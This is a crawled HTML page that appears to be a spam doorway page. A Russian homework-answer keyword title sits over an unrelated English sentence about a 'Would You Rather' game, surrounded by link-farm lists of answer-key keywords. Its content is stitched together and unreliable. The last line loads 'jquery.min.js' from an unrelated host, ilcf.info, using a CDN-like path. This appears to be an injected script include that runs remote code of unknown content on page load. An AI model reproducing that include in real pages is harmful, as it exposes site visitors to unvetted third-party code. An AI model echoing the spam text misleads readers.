

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sinailua.mariomelchor.com/vcy-reshebnik-matematika-dorofeeva-4-kl.html
body_size: 2025
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник математика дорофеева 4 кл - sinailua.mariomelchor.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sinailua.mariomelchor.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник математика дорофеева 4 кл</h2>
                            </header>
                            <p>We wrote these Would You Rather Questions for the Would Your Rather Game in our mom’s basement. Can’t use Jeopardy questions </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcy-gdz-ot-putina-dorofeev-mirakova-buka-2-klass-matematika-otvety.html">Гдз от путина дорофеев миракова бука 2 класс математика ответы</a></li>
                                <li><a href="vcy-sochinenie-po-kartine-konchalovskogo-siren-v-korzine-6-klass.html">Сочинение по картине кончаловского сирень в корзине 6 класс</a></li>
                                <li><a href="vcy-gdz-po-angliyskomu-yazyku-6-rabochaya-tetrad-larionova.html">Гдз по английскому языку 6 рабочая тетрадь ларионова</a></li>
                                <li><a href="vcy-bishkek-restoran-referat.html">Бишкек ресторан реферат</a></li>
                                <li><a href="vcy-skachat-shpargalki-na-telefon-2013.html">Скачать шпаргалки на телефон 2013</a></li>
                                <li><a href="vcy-gdz-po-informatike-6-klass-itk.html">Гдз по информатике 6 класс итк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-gdz-reshebnik-po-kraevedeniyu-6-klass.html">Гдз решебник по краеведению 6 класс</a></li>
                                            <li><a href="vcy-i-gdz-po-algebre-8-klass-mordovskiy.html">I гдз по алгебре 8 класс мордовский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-istoriya-kureniya-referat.html">История курения реферат</a></li>
                                            <li><a href="vcy-gdz-russkiy-yazyk-6-klass-l-m-rybchenkova.html">Гдз русский язык 6 класс л.м рыбченкова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-.html">Linux-операциялық жүйе қазақша рефераттар</a></li>
                                            <li><a href="vcy-belostockaya-mazurskaya-uchebnik-nemeckogo-yazyka.html">Белостоцкая мазурская учебник немецкого языка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-reshebnik-po-russkomu-5-klass-2-chast-baranov-ladyzhenskaya.html">Решебник по русскому 5 класс 2 часть баранов ладыженская</a></li>
                                            <li><a href="vcy-gdz-po-didakticheskomu-materialu-8-klass-zhohov-po-algebre-8.html">Гдз по дидактическому материалу 8 класс жохов по алгебре 8</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
